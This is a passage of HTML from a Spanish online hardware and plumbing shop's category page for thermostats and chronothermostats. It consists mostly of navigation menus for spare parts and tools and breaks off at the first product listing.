	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/termos-electricos"  class="flex-fill mobile-menu__link ">Termos eléctricos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-para-termos"  class="flex-fill mobile-menu__link ">Accesorios para termos</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proteccion-de-circuitos"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Protección de circuitos</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proteccion-de-circuitos"  class="flex-fill mobile-menu__link ">Protección de circuitos</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-de-zona"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Válvulas de zona</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-de-zona-con-micro"  class="flex-fill mobile-menu__link ">Válvulas de zona con micro</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-de-zona-sin-micro"  class="flex-fill mobile-menu__link ">Válvulas de zona sin micro</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/vasos-de-expansion"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Vasos de expansión</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/vaso-expansion-para-acs"  class="flex-fill mobile-menu__link ">Vaso expansión para A.C.S.</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/vaso-expansion-para-calefaccion"  class="flex-fill mobile-menu__link ">Vaso expansión para calefacción</a></li></ul>	</li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/jacob-delafon"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Jacob Delafon</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/identifica-el-repuesto-que-necesitas-para-tu-inodoro"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Identifica el repuesto que necesitas para tu inodoro</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/inodoros-hasta-el-2005"  class="flex-fill mobile-menu__link ">Inodoros hasta el 2005</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/inodoros-a-partir-del-2005"  class="flex-fill mobile-menu__link ">Inodoros a partir del 2005</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/repuestos-alimentadores"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Repuestos alimentadores</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/alimentadores-cisternas-de-empotrar"  class="flex-fill mobile-menu__link ">Alimentadores cisternas de empotrar</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/alimentadores"  class="flex-fill mobile-menu__link ">Alimentadores</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/repuestos-descargadores"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Repuestos descargadores</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/descargadores"  class="flex-fill mobile-menu__link ">Descargadores</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/descargadores-cisternas-de-empotrar"  class="flex-fill mobile-menu__link ">Descargadores cisternas de empotrar</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/pulsador-para-descargador"  class="flex-fill mobile-menu__link ">Pulsador para descargador</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/goma-descargador"  class="flex-fill mobile-menu__link ">Goma descargador</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fijacion-inodoro-cisterna"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Fijación inodoro cisterna</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/kit-fijacion-inodoro-cisterna"  class="flex-fill mobile-menu__link ">Kit fijación inodoro-cisterna</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/junta-inodoro-cisterna"  class="flex-fill mobile-menu__link ">Junta inodoro-cisterna</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/repuestos-asientos-y-tapas"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Repuestos asientos y tapas</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/asientos-y-tapas-caida-amortiguada"  class="flex-fill mobile-menu__link ">Asientos y tapas caída amortiguada</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/amortiguadores"  class="flex-fill mobile-menu__link ">Amortiguadores</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/juego-bisagras-asientos"  class="flex-fill mobile-menu__link ">Juego bisagras asientos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/asientos-y-tapas-caida-normal"  class="flex-fill mobile-menu__link ">Asientos y tapas caída normal</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/repuestos-griferia"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Repuestos grifería</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/inversor-columna"  class="flex-fill mobile-menu__link ">Inversor columna</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/termoelementos"  class="flex-fill mobile-menu__link ">Termoelementos</a></li></ul>	</li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/herramientas"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Herramientas</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/herramientas-para-electricidad"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Herramientas para electricidad</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/multimetros-digitales"  class="flex-fill mobile-menu__link ">Multímetros digitales</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/comprobadores-y-buscapolos"  class="flex-fill mobile-menu__link ">Comprobadores y buscapolos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/pinzas-amperimetricas"  class="flex-fill mobile-menu__link ">Pinzas amperimétricas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/llaves-hexagonales"  class="flex-fill mobile-menu__link ">Llaves hexagonales</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/guias-pasahilos"  class="flex-fill mobile-menu__link ">Guías pasahilos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/destornilladores"  class="flex-fill mobile-menu__link ">Destornilladores</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tijeras-y-alicates"  class="flex-fill mobile-menu__link ">Tijeras y alicates</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/linternas-led"  class="flex-fill mobile-menu__link ">Linternas Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/enrrollacables-y-prolongadores-inhogar"  class="flex-fill mobile-menu__link ">Enrrollacables y prolongadores</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/herramientas-para-fontaneria"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Herramientas para fontanería</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cortatubos-para-cobre-y-pvc"  class="flex-fill mobile-menu__link ">Cortatubos para cobre y PVC</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/sopletes-para-gas-y-accesorios"  class="flex-fill mobile-menu__link ">Sopletes para gas y accesorios</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/pistolas-para-silicona-y-poliuretano"  class="flex-fill mobile-menu__link ">Pistolas para silicona y poliuretano</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/sierras-y-hojas-de-sierra"  class="flex-fill mobile-menu__link ">Sierras y hojas de sierra</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/alicates"  class="flex-fill mobile-menu__link ">Alicates</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/destornilladores"  class="flex-fill mobile-menu__link ">Destornilladores</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/llaves-hexagonales"  class="flex-fill mobile-menu__link ">Llaves hexagonales</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/linternas-led-inhogar"  class="flex-fill mobile-menu__link ">Linternas Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/prolongadores-y-enrrollacables"  class="flex-fill mobile-menu__link ">Prolongadores y enrrollacables</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/herramientas-rems"  class="flex-fill mobile-menu__link ">Herramientas REMS</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/taladros-y-amoladoras"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Taladros y amoladoras</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/taladros-de-bateria"  class="flex-fill mobile-menu__link ">Taladros de batería</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/discos-de-corte"  class="flex-fill mobile-menu__link ">Discos de corte</a></li></ul>	</li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/ferreteria"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Ferretería</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bridas-detectables-azules-de-electricista"  class="flex-fill mobile-menu__link ">Bridas detectables azules de electricista</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bridas-grises-de-electricista"  class="flex-fill mobile-menu__link ">Bridas grises de electricista</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bridas-blancas-de-electricista"  class="flex-fill mobile-menu__link ">Bridas blancas de electricista</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bridas-negras-de-electricista"  class="flex-fill mobile-menu__link ">Bridas negras de electricista</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cintas-adhesivas"  class="flex-fill mobile-menu__link ">Cintas adhesivas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cinta-aislante"  class="flex-fill mobile-menu__link ">Cinta aislante</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cinta-perforada"  class="flex-fill mobile-menu__link ">Cinta perforada</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/extintores"  class="flex-fill mobile-menu__link ">Extintores</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/grapas-de-sujeccion-para-tubos"  class="flex-fill mobile-menu__link ">Grapas de sujección para tubos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/loctite"  class="flex-fill mobile-menu__link ">Loctite</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/regletas-de-conexion-electrica"  class="flex-fill mobile-menu__link ">Regletas de conexión eléctrica</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tacos-y-tirafondos"  class="flex-fill mobile-menu__link ">Tacos y tirafondos</a></li></ul>	</li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									

<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									
<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://inhogar.net/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Acceder
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            
  <a href="https://inhogar.net/">
    <img class="logo img-fluid"
         src="https://inhogar.net/img/logo-1715676969.jpg"
                  alt="Inhogar"
         width="225"
         height="87"
    >
  </a>

        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://inhogar.net/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://inhogar.net/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Acceder
                                                        </span></a>
                </div>

                <div class="col col-auto col-mobile-btn col-mobile-btn-wishlist text-center">
    <a href="//inhogar.net/module/iqitwishlist/view" class="m-nav-btn"><i class="fa fa-heart-o" aria-hidden="true"></i>
        <span>Wishlist</span></a>
</div>

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://inhogar.net/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://inhogar.net/frio-y-calor"><span>Frío y calor</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Termostatos y cronotermostatos</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Termostatos y cronotermostatos</span></h1>

</div>

                            

                                                            <div class="category-description category-description-top ">
                            <div class="rte-content"><h2>Te ofrecemos una amplia gama de termostatos y cronotermostatos digitales, con los que podrás controlar y regular la temperatura de tu hogar de forma rápida y sencilla.</h2>
<p>Disfruta de todo el confort y <strong>ahorra energía</strong>. Si necesitas ayuda para elegir el <strong>termostato</strong> que mejor se ajusta a tus necesidades, contacta con nosotros.</p></div>
                        </div>
                                        
                

                
                
                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                        
        



                <div class="col view-switcher">
            <a href="https://inhogar.net/termostatos-y-cronotermostatos?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://inhogar.net/termostatos-y-cronotermostatos?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto col-left-sort">
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://inhogar.net/termostatos-y-cronotermostatos?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://inhogar.net/termostatos-y-cronotermostatos?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://inhogar.net/termostatos-y-cronotermostatos?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://inhogar.net/termostatos-y-cronotermostatos?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://inhogar.net/termostatos-y-cronotermostatos?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://inhogar.net/termostatos-y-cronotermostatos?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        17
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://inhogar.net/termostatos-y-cronotermostatos?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://inhogar.net/termostatos-y-cronotermostatos?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://inhogar.net/termostatos-y-cronotermostatos?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://inhogar.net/termostatos-y-cronotermostatos?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todos
        </a>
     </div>
</div>

                
            </div>
            <div class="col col-auto pagination-wrapper hidden-sm-down">
                
<nav class="pagination">
    
            
</nav>

            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3009         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3009"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-diario-rev13-de-siemens" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/7736-home_default/cronotermostato-digital-diario-rev13-de-siemens.jpg"
                                                alt="Cronotermostato digital diario REV13 de Siemens"
                        data-full-size-image-url="https://inhogar.net/7736-thickbox_default/cronotermostato-digital-diario-rev13-de-siemens.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/4109-home_default/cronotermostato-digital-diario-rev13-de-siemens.jpg"
                                        width="236"
                                        height="305"
                                        alt="Cronotermostato digital diario REV13 de Siemens 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3009" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
